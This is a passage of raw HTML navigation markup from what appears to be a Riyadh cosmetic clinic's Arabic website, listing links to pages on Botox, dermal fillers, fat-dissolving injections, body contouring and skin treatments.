class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text"> نحت الجسم</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d8%a7%d9%81-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d9%91%d8%a9-%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">رفع الأرداف على الطريقة البرازيليّة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1189 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الحقن التجميلية</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1189 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16538 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16538"><ul  class="ubermenu-submenu ubermenu-submenu-id-16538 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a5%d8%b0%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكسير الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d8%ad%d9%84%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن تحلل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%ae%d8%b7-%d8%a7%d9%84%d9%81%d9%83/"><span class="ubermenu-target-title ubermenu-target-text">فيلر خط الفك في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d8%a7%d9%84%d8%b3%d8%a7%d8%a6%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">تجميل الأنف السائل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%a8%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a8%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إبرة العنبر في الرياض |المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%b1%d9%82%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للرقبة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4322 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b8%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">رفع الوجه الظلي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4414 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4414 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة حقن الدهون / نقل الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4403 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d9%84%d9%88%d8%aa%d9%8a%d8%b1%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">فيلر البيلوتيرو في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الفيلر تحت العين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس للتجاعيد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d8%b1%d9%88%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حقن الماكرولين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7129 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%84%d9%8a%d9%86%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حقن بوتوكس البوتولينوم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4348 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">إزالة تجاعيد الجبين</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%81%D9%83/"><span class="ubermenu-target-title ubermenu-target-text">علاج تحديد الفك</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3-%d9%88%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d8%a8%d8%b1-%d8%aa%d9%83%d8%b3%d8%a7%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن تكساس واستخدام ابر تكساس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%aa%d9%86%d8%b9%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">حقن تنعيم التجاعيد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%8a%d9%81%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فوليفت في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين بالفيلر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12555 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12555"><ul  class="ubermenu-submenu ubermenu-submenu-id-12555 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">فيلر الشفايف الروسية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%ac%d9%88%d9%81%d9%8a%d8%af%d9%8a%d8%b1%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">حشوات جوفيديرم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a3%d9%86%d9%81%d8%b1%d8%aa%d9%8a%d8%aa%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج نفرتيتي لشد الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88-%d8%ac%d9%84%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الحشو الجلدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d9%81%d9%88%d9%84%d8%a8%d9%8a%d9%84%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة فولبيلا في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4405 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%88%d9%84%d9%88%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">فيلر فولوما في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ديرما فيلر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d8%ad%d9%82%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الثدي بالحقن</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%A8%D9%88%D8%AA%D9%88%D9%83%D8%B3/"><span class="ubermenu-target-title ubermenu-target-text">حقن البوتوكس</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%BA%D9%84%D9%88%D8%AA%D8%A7%D8%AB%D9%8A%D9%88%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الجلوتاثيون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a9-%d8%b3%d9%83%d9%88%d9%84%d8%a8%d8%aa%d8%b1%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">حشوة سكولبترا في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3-%d9%84%d8%ba%d8%af%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">البوتوكس لغدد العرق في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7648 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d9%84%d9%84%d8%b4%d9%81%d8%a7%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر للشفاه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d9%8a%d9%84%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">فيلر المؤخرة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1194 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">العناية بالبشرة</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1194 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16523 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16523"><ul  class="ubermenu-submenu ubermenu-submenu-id-16523 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%8a%d8%af%d8%b1%d8%a7-%d9%81%d9%8a%d8%b4%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">هيدرا فيشل في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7972 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">العلاج بالمحاليل الوريدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae%d9%88%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاجات مكافحة الشيخوخة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%b4%d8%b1%d8%a9-%d8%b9%d9%85%d9%8a%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف البشرة عميق في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16522 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16522"><ul  class="ubermenu-submenu ubermenu-submenu-id-16522 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5556 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%af%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج ازالة الندبات في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تجديد البشرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12175 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات التجديدية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7641 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%87%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الهالات السوداء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12553 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12553"><ul  class="ubermenu-submenu ubermenu-submenu-id-12553 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج لتبييض البشرة في الرياض</span></a></li><li 